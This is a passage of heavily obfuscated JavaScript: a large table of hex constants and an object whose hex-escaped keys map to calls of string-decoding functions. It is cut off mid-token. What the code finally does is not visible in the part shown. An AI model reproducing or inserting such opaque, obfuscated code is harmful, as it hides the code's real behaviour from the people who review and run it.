sP:0x5d4,sf:0x4bc,so:0x380,sz:0x6d6,sa:0x44d,sE:0x454,si:0x3ea,sm:0x40f,su:0x6c3,sx:0x40d,sy:0x5f7,sF:0x28a,sv:0x4e5,sC:0x7b7,sY:0x53b,sp:0x207,sO:0x4f3,sH:0x49e,sR:0x1df,sV:0x6a0,Q0:0x58c,Q1:0x37c,Q2:0x13e,Q3:0x6a7,Q4:0x8cc,Q5:0x44b,Q6:0x32c,Q7:0x214,Q8:0xdf,Q9:0x727,QA:0x5ec,Ql:0x203,Qj:0x6d,Qk:0x4d9,QU:0x4bf,Qs:0x687,QQ:0x2b5,Qn:0x25f,QZ:0x5b6,QX:0x825,Qr:0x8e2,QJ:0xb76,QD:0x4e6,QL:0x796,QB:0x4ba,QW:0x300,QS:0x416,Qb:0x482,Qh:0x63f,QN:0x761,QK:0x8ef,QM:0xb61,QT:0x5ed,Qe:0x6ae,Qt:0x321,Qc:0x43,QI:0x84c,QG:0x567,Qq:0x20d,Qd:0x162,Qg:0x317,Qw:0x342,QP:0x2ed,Qf:0x359,Qo:0x65e,Qz:0x891,Qa:0xabd,QE:0x270,Qi:0x2c7,Qm:0x5b5,Qu:0x3e7,Qx:0x3da,Qy:0x78f,QF:0x7e6,Qv:0x695,QC:0x735,QY:0x2d4,Qp:0x116,QO:0x79f,QH:0x81c,QR:0x3f4,QV:0x58a,n0:0x5a6,n1:0x3f5,n2:0x73e,n3:0x708,n4:0x2ec,n5:0x14e,n6:0x462,n7:0x748,n8:0x38e,n9:0x5f3,nA:0x763,nl:0x80b,nj:0x201,nk:0x39c,nU:0x646,ns:0x853,nQ:0x313,nn:0x616,nZ:0x657,nX:0x386,nr:0x65d,nJ:0x457,nD:0x23f,nL:0x6aa,nB:0x8e2,nW:0x89e,nS:0x658,nb:0x6e7,nh:0x5d7,nN:0x275,nK:0xa,nM:0x48e,nT:0x71c,ne:0x73b,nt:0x2eb,nc:0x4c1,nI:0x230,nG:0x81,nq:0x3b6,nd:0x35d,ng:0x75a,nw:0x829,nP:0x3e4,nf:0x44c,no:0x7fa,nz:0x68a,na:0x291,nE:0x556,ni:0x889,nm:0xacf,nu:0x246,nx:0x100,ny:0x500,nF:0x28b,nv:0x3cf,nC:0x601,nY:0x568,np:0x5be,nO:0x396,nH:0x1bf,nR:0x7da,nV:0x5ba,Z0:0x5fc,Z1:0x32b,Z2:0x6bc,Z3:0x94a,Z4:0x2a8,Z5:0x5fe,Z6:0x725,Z7:0x2dc,Z8:0x45a,Z9:0x4ea,ZA:0x511,Zl:0x3b7,Zj:0x410,Zk:0x4e3,ZU:0x3c1,Zs:0x4f2,ZQ:0x6e6,Zn:0x26a,ZZ:0x52f,ZX:0x658,Zr:0x3ff,ZJ:0x4c1,ZD:0x715,ZL:0x330,ZB:0x7be,ZW:0x81a,ZS:0x2ef,Zb:0x6e,Zh:0x39d,ZN:0x18f,ZK:0x716,ZM:0x860,ZT:0x6fe,Ze:0x59f,Zt:0x618,Zc:0x7f9,ZI:0x21d,ZG:0xbd,Zq:0x4e2,Zd:0x78c,Zg:0x5ff,Zw:0x4cc,ZP:0x377,Zf:0x59a,Zo:0x611,Zz:0x835,Za:0x23e,ZE:0x5b1,Zi:0x537,Zm:0x591,Zu:0x2d6,Zx:0x276,Zy:0x367,ZF:0x58,Zv:0x562,ZC:0x6a5,ZY:0x653,Zp:0x91e,ZO:0x506,ZH:0x2e3,ZR:0x5de,ZV:0x67d,X0:0x4d2,X1:0x2b8,X2:0x221,X3:0xca,X4:0x3fc,X5:0x6d0,X6:0x225,X7:0xf7,X8:0x691,X9:0x60b,XA:0x6e2,Xl:0x529,Xj:0x6fb,Xk:0x730,XU:0x539,Xs:0x576,XQ:0x4dd,Xn:0x7bf,XZ:0x548,XX:0x50d,Xr:0x8d4,XJ:0xb87,XD:0x609,XL:0x817,XB:0x434,XW:0x49c,XS:0x4ad,Xb:0x676,Xh:0x41a,XN:0x7c4,XK:0x7e7,XM:0x378,XT:0x38d,Xe:0x77e,Xt:0x632,Xc:0x22f,XI:0x1c4,XG:0x5fd,Xq:0x43a,Xd:0x544,Xg:0x7a9,Xw:0x8e5,XP:0xb5a,Xf:0x4e6,Xo:0x1d7,Xz:0x71a,Xa:0x572,XE:0x40b,Xi:0x6c7,Xm:0x8da,Xu:0x4de,Xx:0x405,Xy:0x4d1,XF:0x42d,Xv:0x734,XC:0x746,XY:0x935,Xp:0x2ee,XO:0x17b,XH:0x2f2,XR:0x4a,XV:0x33e,r0:0x5c4,r1:0x6d3,r2:0x6b9,r3:0x7ce,r4:0x7a0,r5:0x3ab,r6:0xe7,r7:0x24d,r8:0x24,r9:0x360,rA:0x46a,rl:0x541,rj:0x5b3,rk:0x566,rU:0x3ee,rs:0x4f4,rQ:0x6af,rn:0x2e7,rZ:0x31f,rX:0x3f6,rr:0x686,rJ:0x834,rD:0x84f,rL:0x22c,rB:0x164,rW:0x7b5,rS:0x696,rb:0x832,rh:0x5f5,rN:0x29d,rK:0x30a,rM:0x420,rT:0x47b,re:0x5a7,rt:0x4ec,rc:0x358,rI:0x36c,rG:0x597,rq:0x572,rd:0x776,rg:0x8ed,rw:0x3bf,rP:0x237,rf:0x2f3,ro:0xd3,rz:0x292,ra:0x1a8,rE:0x6b7,ri:0x915,rm:0x8ba,ru:0x81f,rx:0x92e,ry:0x67a,rF:0x4f9,rv:0x857,rC:0x6b6,rY:0x3f5,rp:0x3d9,rO:0x168,rH:0x42e,rR:0x712,rV:0x635,J0:0x5e2,J1:0x811,J2:0x90f,J3:0x2f4,J4:0x6d0,J5:0x8f5,J6:0x3ca,J7:0x6f5,J8:0x72e,J9:0x5cf,JA:0x42e,Jl:0x34a,Jj:0x87,Jk:0x2f9,JU:0x4ca,Js:0x36d,JQ:0x734,Jn:0x9df,JZ:0x3ae,JX:0x648,Jr:0x3ed,JJ:0x384,JD:0x524,JL:0x843,JB:0x53d,JW:0x6e8,JS:0x9d0,Jb:0x837,Jh:0x70e,JN:0x505,JK:0x699,JM:0x718,JT:0x48e,Je:0x815,Jt:0x8c4,Jc:0x5a0,JI:0x356,JG:0x49d,Jq:0x286,Jd:0x5a8,Jg:0x5a9,Jw:0x70d,JP:0x302,Jf:0x2c6,Jo:0x584,Jz:0x44a,Ja:0x4b2,JE:0x25c,Ji:0x36f,Jm:0x70f,Ju:0x6e3,Jx:0x44e,Jy:0x417,JF:0x7b6,Jv:0x5d6,JC:0x750,JY:0x930,Jp:0x5bc,JO:0x4a5,JH:0x7b1,JR:0x2ed,JV:0x5dc,D0:0x6cb,D1:0x459,D2:0x555,D3:0x802,D4:0xb00,D5:0x54a,D6:0x8e9,D7:0x9d5,D8:0x7ea,D9:0x765,DA:0x3ba,Dl:0x3d7,Dj:0x5b6,Dk:0x721,DU:0x6c8,Ds:0x3bd,DQ:0x1af,Dn:0x73b,DZ:0x7f2,DX:0x7a7,Dr:0x4c7,DJ:0x3d3,DD:0x4d9,DL:0x32c,DB:0x5c7,DW:0x73a,DS:0x4e4,Db:0x30e,Dh:0x1f1,DN:0x2e5,DK:0x595,DM:0x5c8,DT:0x894,De:0xb01,Dt:0x266,Dc:0x21,DI:0x510,DG:0x6af,Dq:0x3c6,Dd:0x459,Dg:0x3ba,Dw:0x7e3,DP:0x7a3,Df:0x67e,Do:0x92b,Dz:0x794,Da:0x74d,DE:0x81e,Di:0x73a,Dm:0x5f9,Du:0x875,Dx:0x374,Dy:0x62b,DF:0x492,Dv:0x22d,DC:0x426,DY:0x5e7,Dp:0x2f5,DO:0x31b,DH:0x221,DR:0x387,DV:0x3fd,L0:0x789,L1:0x993,L2:0x79c,L3:0x639,L4:0x59d,L5:0x6a1,L6:0x4af,L7:0x463,L8:0x626,L9:0x8ce,LA:0x989,Ll:0x554,Lj:0x4ff,Lk:0x43f,LU:0x4fc,Ls:0x333,LQ:0x45f,Ln:0x316,LZ:0x516,LX:0x3bc,Lr:0x75e,LJ:0x462,LD:0x391,LL:0x2c1,LB:0x871,LW:0x81a,LS:0x23d,Lb:0x2c4,Lh:0x525,LN:0x276,LK:0x4bd,LM:0x764,LT:0x1b9,Le:0x502,Lt:0x2f7,Lc:0x72a,LI:0x5df,LG:0x432,Lq:0x3a7,Ld:0x544,Lg:0x451,Lw:0x6dd,LP:0x73e,Lf:0x498,Lo:0x632,Lz:0x5f9,La:0x75e,LE:0x46a,Li:0x8b5,Lm:0x98c,Lu:0x340,Lx:0x3c6,Ly:0x621,LF:0x322,Lv:0x6c8,LC:0x630,LY:0x2d6,Lp:0x43c,LO:0x3d1,LH:0x67c,LR:0x308,LV:0x628,B0:0x312,B1:0x5b7,B2:0x675,B3:0x431,B4:0x6ab,B5:0x60c,B6:0x522,B7:0x702,B8:0xa0a,B9:0x5a2,BA:0x31b,Bl:0x2ce,Bj:0x4ea,Bk:0x7fd,BU:0x6aa,Bs:0x735,BQ:0x821,Bn:0x329,BZ:0x5e,BX:0x7f4,Br:0x7bc,BJ:0x656,BD:0x26f,BL:0x101,BB:0x7dd,BW:0x820,BS:0x471,Bb:0x6ff,Bh:0x304,BN:0x407,BK:0x283,BM:0x30d,BT:0x625,Be:0x897,Bt:0x402,Bc:0x6d8,BI:0x38b,BG:0x610,Bq:0x535,Bd:0x504,Bg:0x321,Bw:0x45c,BP:0x507,Bf:0x4d0,Bo:0x5af,Bz:0x89b,Ba:0x9e2,BE:0x508,Bi:0x7d0,Bm:0x422,Bu:0x136,Bx:0x208,By:0x24c,BF:0x2ae,Bv:0x2cc,BC:0x626,BY:0x801,Bp:0x38c,BO:0xe6,BH:0x43e,BR:0x683,BV:0x2fd,W0:0x113,W1:0x27f,W2:0x4e,W3:0x823,W4:0x8c,W5:0x75b,W6:0x6dc,W7:0x400,W8:0x751,W9:0x91a,WA:0x8d6,Wl:0x727,Wj:0x57b,Wk:0x289,WU:0x772,Ws:0x49e,WQ:0x642,Wn:0x8bd,WZ:0x3ef,WX:0x375,Wr:0x3dd,WJ:0x205,WD:0x452,WL:0x4de,WB:0x389,WW:0x681,WS:0x76f,Wb:0x76c,Wh:0x674,WN:0x366,WK:0xf6,WM:0x808,WT:0x6f0,We:0x3d2,Wt:0x18a,Wc:0x804,WI:0x6b0,WG:0x707,Wq:0x803,Wd:0x652,Wg:0x49f,Ww:0x276,WP:0x2aa,Wf:0x678,Wo:0x3db,Wz:0x69c,Wa:0x541,WE:0x383,Wi:0x7f1,Wm:0x520,Wu:0x280,Wx:0x111,Wy:0x640,WF:0x69c,Wv:0x6eb,WC:0x7b5,WY:0x37e,Wp:0x323,WO:0x5aa,WH:0x854,WR:0x3fe,WV:0x21d,S0:0x6bf,S1:0x526,S2:0x7d4,S3:0x20a,S4:0x96,S5:0x780,S6:0x684,S7:0x314,S8:0x467,S9:0x4f7,SA:0x220,Sl:0x5f6,Sj:0x3cd,Sk:0x343,SU:0x4d4,Ss:0x8c3,SQ:0x7d8,Sn:0x54b,SZ:0x3c1,SX:0x1f5,Sr:0x38,SJ:0x3d6,SD:0x511,SL:0x633,SB:0x91d,SW:0x5da,SS:0x709,Sb:0x830,Sh:0x9a6,SN:0x27d,SK:0x740,SM:0x771,ST:0x898,Se:0x593,St:0x60f,Sc:0x5e8,SI:0x5a8,SG:0x5f8,Sq:0x77c,Sd:0x615,Sg:0x5c5,Sw:0x8ed,SP:0xa1b,Sf:0x54d,So:0x63c,Sz:0x8e7,Sa:0xb71,SE:0x7c1,Si:0x29c,Sm:0xce,Su:0x781,Sx:0x8bf,Sy:0x3e8,SF:0x6b1,Sv:0x69f,SC:0x6b0,SY:0x71e,Sp:0x982,SO:0x348,SH:0x279,SR:0x466,SV:0x5b2,b0:0x5c8,b1:0x7ca,b2:0xa80,b3:0x7ba,b4:0x6cb,b5:0x79b,b6:0x880,b7:0x74b,b8:0x6a0,b9:0x204,bA:0x19,bl:0x26e,bj:0x371,bk:0x4b3,bU:0x2e8,bs:0x1bd,bQ:0x8b,bn:0x3f0,bZ:0x10f,bX:0x349,br:0x233,bJ:0x549,bD:0x37b,bL:0x7c5,bB:0xa78,bW:0x803,bS:0x52b,bb:0x73d,bh:0x596,bN:0x538,bK:0x274,bM:0x7e2,bT:0x27c,be:0x3b0,bt:0x620,bc:0x3e2,bI:0x7f4,bG:0x43,bq:0x80c,bd:0x7e9,bg:0x6df,bw:0x8c2,bP:0x3d5,bf:0x249,bo:0x389,bz:0x645,ba:0x33d,bE:0x264,bi:0x464,bm:0x624,bu:0x693,bx:0x4b0,by:0x48c,bF:0x5ae,bv:0x8fa,bC:0x816,bY:0x81d,bp:0x580,bO:0x2fc,bH:0x217,bR:0x6f,bV:0x4c4,h0:0x744,h1:0x610,h2:0x736,h3:0x3a2,h4:0x123,h5:0x501,h6:0x8a3,h7:0x9cb,h8:0x36e,h9:0x3fd,hA:0x30c,hl:0x473,hj:0x7b4,hk:0x890,hU:0x592,hs:0x5e3,hQ:0x1ff,hn:0xfc,hZ:0x4ab,hX:0x5cb,hr:0x8b6,hJ:0x829,hD:0x537,hL:0x4ce,hB:0x369,hW:0x54f,hS:0x73f,hb:0x1be,hh:0x641,hN:0x745,hK:0x69e,hM:0x667,hT:0x13,he:0xba,ht:0x43e,hc:0x442,hI:0x2c9,hG:0x4cd,hq:0x7d9,hd:0x6dd,hg:0x567,hw:0x2ff,hP:0x55b,hf:0x34e,ho:0x3ce,hz:0x51a,ha:0x5a6,hE:0x578,hi:0x609,hm:0x7bf,hu:0x56b,hx:0x242,hy:0x60,hF:0x58a,hv:0x6cb,hC:0x5ef,hY:0x447,hp:0x464,hO:0x2bc,hH:0x58d,hR:0x380,hV:0x671,N0:0x3e0,N1:0x5f4,N2:0x3ac,N3:0x60a,N4:0x5d8,N5:0x464,N6:0x88a,N7:0xa02,N8:0x2f0,N9:0x1bc,NA:0x32d,Nl:0x4f6,Nj:0x35a,Nk:0x635,NU:0x545,Ns:0x819,NQ:0x81b,Nn:0x2bd,NZ:0x67},b3thp={A:0x4f},b3thY={A:0x13c},A={'\x6d\x4c\x69\x50\x69':UK(b3thH.A,b3thH.l),'\x55\x5a\x69\x63\x46':UM(b3thH.j,b3thH.k),'\x4f\x66\x4b\x4d\x6d':UK(b3thH.U,b3thH.s),'\x45\x47\x49\x4d\x42':UK(b3thH.Q,b3thH.n),'\x4b\x41\x54\x6e\x65':UK(b3thH.Z,b3thH.X),'\x6e\x48\x64\x6e\x66':UM(b3thH.r,b3thH.J),'\x66\x65\x62\x6c\x48':UM(b3thH.D,b3thH.L),'\x4f\x44\x74\x61\x49':UK(b3thH.B,b3thH.W),'\x6c\x65\x66\x6b\x53':UK(b3thH.S,b3thH.b),'\x59\x4d\x70\x6f\x48':UK(b3thH.h,b3thH.N),'\x69\x4e\x79\x48\x53':UK(b3thH.K,b3thH.M),'\x73\x4e\x66\x77\x59':UM(b3thH.T,b3thH.e),'\x55\x69\x71\x4a\x77':UM(b3thH.t,b3thH.c),'\x44\x47\x57\x6f\x57':UK(b3thH.I,b3thH.G),'\x41\x54\x42\x48\x55':UM(b3thH.q,b3thH.d),'\x44\x72\x76\x6f\x44':UM(b3thH.g,b3thH.w),'\x66\x71\x7a\x61\x42':UK(b3thH.P,b3thH.f),'\x41\x4d\x77\x6f\x42':UM(b3thH.o,b3thH.z),'\x68\x48\x52\x65\x72':UM(b3thH.a,b3thH.E),'\x48\x44\x53\x47\x5a':UM(b3thH.i,b3thH.m),'\x69\x78\x53\x57\x6c':UK(b3thH.u,b3thH.x),'\x4f\x52\x43\x6a\x6b':UK(b3thH.y,b3thH.F),'\x5a\x59\x4d\x53\x41':UM(b3thH.v,b3thH.C),'\x53\x65\x4f\x4f\x4b':UK(b3thH.Y,b3thH.p),'\x51\x54\x54\x42\x76':UK(b3thH.O,b3thH.H),'\x68\x4e\x4b\x61\x68':UK(b3thH.R,b3thH.V),'\x4b\x69\x51\x55\x62':UK(b3thH.A0,b3thH.A1),'\x53\x47\x43\x6f\x77':UM(b3thH.A2,b3thH.A3),'\x77\x6a\x77\x6d\x55':UM(b3thH.A4,b3thH.A5),'\x6d\x58\x43\x68\x64':UK(b3thH.A6,b3thH.A7),'\x43\x62\x64\x75\x61':UK(b3thH.A8,b3thH.A9),'\x6d\x54\x6d\x55\x56':UK(b3thH.AA,b3thH.Al),'\x45\x66\x4a\x77\x4b':UK(b3thH.Aj,b3thH.Ak),'\x71\x78\x6d\x70\x48':UM(b3thH.AU,b3thH.As),'\x46\x7a\x68\x78\x6d':UM(b3thH.AQ,b3thH.An),'\x75\x52\x6c\x53\x4d':UK(b3thH.v,b3thH.AZ),'\x45\x58\x4b\x48\x77':UM(b3thH.u,b3thH.AX),'\x6c\x69\x44\x4e\x76':UM(b3thH.Ar,b3thH.AJ),'\x58\x7a\x7a\x71\x43':UM(b3thH.AD,b3thH.AL),'\x4b\x4c\x78\x71\x54':UM(b3thH.AB,b3thH.AW),'\x52\x55\x6a\x47\x65':UK(b3thH.AS,b3thH.Ab),'\x42\x66\x78\x61\x43':UK(b3thH.Ah,b3thH.AN),'\x66\x6d\x72\x4e\x64':UM(b3thH.AK,b3thH.AM),'\x5a\x68\x6a\x70\x79':UM(b3thH.AT,b3thH.Ae),'\x77\x62\x66\x43\x46':UM(b3thH.At,b3thH.Ac),'\x79\x55\x62\x76\x68':UM(b3thH.AI,b3thH.AG),'\x43\x62\x75\x6c\x52':UM(b3thH.Aq,b3thH.Ad),'\x50\x52\x42\x50\x58':UM(b3thH.Ag,b3thH.Aw),'\x6c\x4b\x4f\x6b\x73':UM(b3thH.AP,b3thH.Af),'\x4d\x7a\x67\x66\x77':UK(b3thH.Ao,b3thH.Az),'\x4c\x53\x69\x63\x69':UK(b3thH.Aa,b3thH.AE),'\x76\x58\x46\x6c\x58':UK(b3thH.Ai,b3thH.Am),'\x56\x77\x54\x6e\x63':UM(b3thH.AC,b3thH.AY),'\x58\x6e\x6e\x6d\x6c':UK(b3thH.Ap,b3thH.AO),'\x42\x45\x4d\x4f\x63':UK(b3thH.AH,b3thH.AR),'\x71\x68\x44\x57\x44':UK(b3thH.AV,b3thH.l0),'\x45\x52\x6b\x72\x51':UM(b3thH.l1,b3thH.l2),'\x44\x4d\x4a\x6c\x41':UK(b3thH.l3,b3thH.l4),'\x5a\x55\x6a\x58\x65':UM(b3thH.UT,b3thH.Ue),'\x73\x45\x47\x63\x48':UM(b3thH.Ut,b3thH.Uc),'\x64\x70\x7a\x78\x41':UK(b3thH.UI,b3thH.UG),'\x52\x75\x67\x75\x49':UM(b3thH.Uq,b3thH.Ud),'\x47\x52\x59\x44\x69':UK(b3thH.Ug,b3thH.Uw),'\x72\x6d\x6f\x4b\x4f':UK(b3thH.UP,b3thH.Uf),'\x45\x52\x65\x6c\x4c':UK(b3thH.Uo,b3thH.Uz),'\x7a\x6a\x69\x58\x52':UK(b3thH.Ua,b3thH.UE),'\x45\x6a\x66\x69\x48':UK(b3thH.Ui,b3thH.Um),'\x48\x68\x63\x46\x50':UK(b3thH.Uu,b3thH.Ux),'\x62\x59\x71\x49\x48':UM(b3thH.Uy,b3thH.UF),'\x67\x61\x66\x62\x4d':UM(b3thH.Uv,b3thH.UC),'\x78\x59\x47\x53\x78':UK(b3thH.UY,b3thH.Up),'\x45\x4e\x6f\x4e\x59':UM(b3thH.UO,b3thH.UH),'\x71\x6d\x63\x44\x6a':UK(b3thH.UR,b3thH.UV),'\x4b\x6c\x62\x55\x4d':UM(b3thH.s0,b3thH.s1),'\x46\x4c\x61\x53\x76':UM(b3thH.s2,b3thH.s3),'\x6b\x44\x6d\x6b\x64':UM(b3thH.s4,b3thH.s5),'\x72\x48\x50\x77\x58':UM(b3thH.s6,b3thH.s7),'\x63\x4b\x48\x70\x76':UK(b3thH.s8,b3thH.s9),'\x49\x4c\x45\x58\x4d':UK(b3thH.sA,b3thH.sl),'\x6e\x4e\x55\x74\x72':UK(b3thH.sj,b3thH.sk),'\x54\x6b\x49\x64\x47':UK(b3thH.sU,b3thH.ss),'\x45\x70\x63\x44\x4c':UK(b3thH.sQ,b3thH.sn),'\x6c\x51\x52\x4d\x5a':UM(b3thH.sZ,b3thH.sX),'\x79\x45\x42\x51\x48':UK(b3thH.sr,b3thH.sJ),'\x4a\x59\x43\x68\x76':UK(b3thH.sD,b3thH.sL),'\x57\x74\x6b\x49\x6f':UK(b3thH.sB,b3thH.sW),'\x64\x6c\x68\x44\x59':UM(b3thH.sS,b3thH.sb),'\x66\x6d\x4a\x43\x51':UK(b3thH.sh,b3thH.sN),'\x4c\x43\x6a\x44\x53':UK(b3thH.sK,b3thH.sM),'\x62\x4a\x77\x6e\x68':UM(b3thH.sT,b3thH.se),'\x68\x6a\x41\x67\x46':UM(b3thH.st,b3thH.sc),'\x69\x44\x5a\x4a\x4f':UM(b3thH.sI,b3thH.sG),'\x6f\x6e\x52\x4f\x41':UK(b3thH.sq,b3thH.sd),'\x76\x6d\x76\x69\x49':UM(b3thH.sg,b3thH.sw),'\x46\x79\x56\x57\x68':UK(b3thH.sP,b3thH.UH),'\x6b\x47\x5a\x57\x56':UM(b3thH.sf,b3thH.so),'\x78\x47\x70\x43\x4e':UM(b3thH.sz,b3thH.sa),'\x75\x6a\x69\x75\x4a':UM(b3thH.sE,b3thH.si),'\x70\x54\x54\x44\x51':UK(b3thH.sm,b3thH.su),'\x68\x65\x4c\x54\x43':UM(b3thH.sx,b3thH.sy),'\x78\x69\x77\x6a\x57':UK(b3thH.sF,b3thH.sv),'\x4b\x59\x68\x41\x69':UM(b3thH.sC,b3thH.sY),'\x49\x6b\x6a\x72\x75':UK(b3thH.sp,b3thH.sO),'\x50\x58\x58\x54\x4b':UM(b3thH.sH,b3thH.sR),'\x43\x54\x6b\x41\x6f':UM(b3thH.sV,b3thH.Q0),'\x46\x57\x71\x48\x62':UK(b3thH.Q1,b3thH.Q2),'\x78\x4e\x66\x45\x43':UK(b3thH.Q3,b3thH.Q4),'\x42\x52\x42\x41\x48':UK(b3thH.Q5,b3thH.Q6),'\x72\x51\x47\x56\x74':UK(b3thH.Q7,-b3thH.Q8),'\x5a\x50\x74\x41\x70':UK(b3thH.Q9,b3thH.QA),'\x7a\x6b\x6a\x6c\x47':UK(b3thH.Ql,-b3thH.Qj),'\x4c\x6d\x69\x77\x6e':UK(b3thH.Qk,b3thH.QU),'\x71\x63\x78\x55\x54':UM(b3thH.sW,b3thH.Qs),'\x4d\x77\x6a\x6b\x6b':UK(b3thH.QQ,b3thH.Qn),'\x4c\x57\x50\x56\x46':UK(b3thH.QZ,b3thH.QX),'\x70\x76\x76\x4f\x76':UM(b3thH.Qr,b3thH.QJ),'\x69\x51\x6d\x6f\x70':UK(b3thH.QD,b3thH.QL),'\x79\x6c\x6d\x4a\x6c':UM(b3thH.QB,b3thH.QW),'\x41\x77\x51\x73\x4e':UK(b3thH.QS,b3thH.Qb),'\x79\x49\x73\x43\x4d':UM(b3thH.Qh,b3thH.QN),'\x43\x5a\x44\x71\x75':UM(b3thH.QK,b3thH.QM),'\x55\x71\x48\x6a\x6a':UK(b3thH.QT,b3thH.Qe),'\x44\x4f\x52\x4a\x59':UM(b3thH.Qt,b3thH.Qc),'\x55\x6f\x76\x48\x74':UM(b3thH.QI,b3thH.QG),'\x44\x55\x63\x57\x7a':UK(b3thH.Qq,b3thH.Qd),'\x64\x52\x6f\x52\x45':UK(b3thH.Qg,b3thH.Qw),'\x66\x6d\x41\x47\x53':UM(b3thH.QP,b3thH.Qf),'\x6f\x41\x61\x56\x4b':UM(b3thH.Qo,b3thH.UH),'\x64\x5a\x45\x4b\x4f':UM(b3thH.Qz,b3thH.Qa),'\x57\x75\x45\x42\x4e':UK(b3thH.QE,b3thH.Qi),'\x6f\x4f\x79\x52\x77':UM(b3thH.Qm,b3thH.QT),'\x6d\x69\x79\x53\x53':UK(b3thH.Qu,b3thH.Qx),'\x52\x59\x4e\x73\x46':UK(b3thH.Qy,b3thH.QF),'\x61\x79\x62\x6a\x58':UK(b3thH.Qv,b3thH.QC),'\x6e\x49\x72\x74\x64':UK(b3thH.QY,b3thH.Qp),'\x72\x46\x78\x5a\x66':UM(b3thH.QO,b3thH.QH),'\x4f\x79\x76\x5a\x52':UK(b3thH.QR,b3thH.QV),'\x4e\x46\x5a\x4f\x56':UM(b3thH.n0,b3thH.n1),'\x72\x54\x55\x69\x50':UM(b3thH.n2,b3thH.n3),'\x69\x72\x59\x57\x69':UK(b3thH.n4,b3thH.n5),'\x46\x69\x50\x4a\x73':UM(b3thH.n6,b3thH.n7),'\x48\x72\x57\x68\x66':UK(b3thH.n8,b3thH.n9),'\x55\x71\x53\x48\x42':UK(b3thH.nA,b3thH.nl),'\x6e\x6a\x6c\x68\x52':UK(b3thH.nj,b3thH.nk),'\x41\x51\x61\x6f\x61':UK(b3thH.nU,b3thH.ns),'\x64\x74\x59\x58\x6f':UM(b3thH.nQ,b3thH.nn),'\x43\x58\x45\x45\x49':UM(b3thH.Qe,b3thH.nZ),'\x4c\x51\x42\x64\x73':UK(b3thH.nX,b3thH.nr),'\x71\x6d\x47\x76\x51':UM(b3thH.nJ,b3thH.nD),'\x49\x4f\x56\x48\x6b':UK(b3thH.nL,b3thH.nB),'\x69\x58\x45\x54\x6e':UM(b3thH.nW,b3thH.nS),'\x76\x69\x4f\x67\x56':UK(b3thH.nb,b3thH.nh),'\x78\x52\x68\x65\x58':UK(b3thH.nN,b3thH.nK),'\x4c\x52\x52\x4e\x52':UM(b3thH.nM,b3thH.nA),'\x67\x61\x58\x57\x71':UM(b3thH.nT,b3thH.ne),'\x53\x6c\x41\x51\x4a':UM(b3thH.nt,b3thH.nc),'\x6a\x42\x4b\x71\x4e':UK(b3thH.nI,b3thH.nG),'\x6e\x74\x64\x51\x57':UM(b3thH.nq,b3thH.nd),'\x6f\x74\x68\x56\x63':UK(b3thH.ng,b3thH.nw),'\x6f\x62\x44\x73\x43':UK(b3thH.nP,b3thH.nf),'\x61\x46\x76\x4b\x46':UM(b3thH.no,b3thH.nz),'\x61\x63\x66\x4f\x63':UK(b3thH.na,b3thH.nE),'\x5a\x4c\x72\x6c\x58':UM(b3thH.ni,b3thH.nm),'\x63\x77\x78\x65\x4c':UK(b3thH.nu,b3thH.nx),'\x41\x69\x59\x48\x7a':UM(b3thH.ny,b3thH.nF),'\x4d\x76\x4b\x68\x43':UM(b3thH.nv,b3thH.nE),'\x41\x6c\x49\x4c\x71':UK(b3thH.nC,b3thH.nY),'\x68\x57\x48\x52\x72':UM(b3thH.np,b3thH.Um),'\x53\x74\x67\x51\x6d':UK(b3thH.nO,b3thH.nH),'\x47\x7a\x6f\x75\x4c':UK(b3thH.nR,b3thH.nV),'\x53\x7a\x4b\x76\x43':UK(b3thH.Z0,b3thH.Z1),'\x67\x46\x49\x6e\x44':UK(b3thH.Z2,b3thH.Z3),'\x48\x61\x62\x5a\x62':UK(b3thH.J,b3thH.Z4),'\x6a\x64\x4f\x62\x4d':UM(b3thH.Z5,b3thH.Z6),'\x52\x74\x49\x51\x4a':UK(b3thH.Z7,b3thH.Z8),'\x4f\x52\x78\x4c\x6d':UK(b3thH.Z9,b3thH.ZA),'\x62\x75\x66\x52\x57':UM(b3thH.Zl,b3thH.sS),'\x42\x57\x79\x66\x67':UM(b3thH.Zj,b3thH.Zk),'\x77\x61\x4e\x69\x75':UM(b3thH.sr,b3thH.ZU),'\x64\x69\x4d\x51\x70':UK(b3thH.Zs,b3thH.ZQ),'\x79\x47\x46\x72\x6b':UK(b3thH.Zn,b3thH.ZZ),'\x4b\x62\x47\x46\x71':UK(b3thH.ZX,b3thH.Zr),'\x4a\x4c\x43\x6c\x70':UM(b3thH.ZJ,b3thH.ZD),'\x74\x52\x53\x61\x4f':UK(b3thH.ZL,b3thH.sH),'\x7a\x4b\x54\x62\x65':UK(b3thH.ZB,b3thH.ZW),'\x47\x6b\x72\x59\x77':UM(b3thH.ZS,b3thH.Zb),'\x51\x4d\x65\x67\x45':UM(b3thH.Zh,b3thH.ZN),'\x73\x4d\x65\x76\x79':UM(b3thH.ZK,b3thH.ZM),'\x4b\x77\x54\x72\x77':UK(b3thH.ZT,b3thH.nC),'\x4d\x6d\x4f\x54\x46':UK(b3thH.Ze,b3thH.Zt),'\x47\x61\x5a\x78\x6e':UK(b3thH.Zc,b3thH.Aq),'\x47\x72\x48\x50\x58':UK(b3thH.ZI,b3thH.ZG),'\x6e\x50\x45\x46\x63':UK(b3thH.Zq,b3thH.Zd),'\x41\x51\x4e\x43\x56':UK(b3thH.Zg,b3thH.Zw),'\x7a\x4b\x7a\x6c\x70':UK(b3thH.ZP,b3thH.Zf),'\x71\x67\x75\x54\x55':UK(b3thH.Zo,b3thH.Zz),'\x44\x77\x44\x4d\x4d':UM(b3thH.c,b3thH.Za),'\x52\x48\x46\x7a\x49':UK(b3thH.ZE,b3thH.Zi),'\x4c\x66\x65\x4a\x62':UK(b3thH.Zm,b3thH.Zu),'\x55\x65\x70\x6a\x76':UK(b3thH.sJ,b3thH.Zx),'\x76\x72\x55\x79\x67':UM(b3thH.Zy,b3thH.ZF),'\x69\x50\x6b\x6a\x63':UK(b3thH.Zv,b3thH.ZC),'\x68\x64\x50\x48\x46':UK(b3thH.ZY,b3thH.Zp),'\x49\x50\x68\x63\x71':UM(b3thH.ZO,b3thH.ZH),'\x43\x59\x56\x6f\x67':UK(b3thH.ZR,b3thH.ZV),'\x41\x52\x63\x6a\x6f':UM(b3thH.X0,b3thH.X1),'\x68\x69\x47\x69\x70':UK(b3thH.X2,b3thH.X3),'\x61\x53\x64\x72\x49':UM(b3thH.X4,b3thH.X5),'\x68\x59\x64\x6a\x73':UK(b3thH.X6,b3thH.X7),'\x68\x67\x43\x52\x65':UK(b3thH.X8,b3thH.X9),'\x4f\x61\x50\x74\x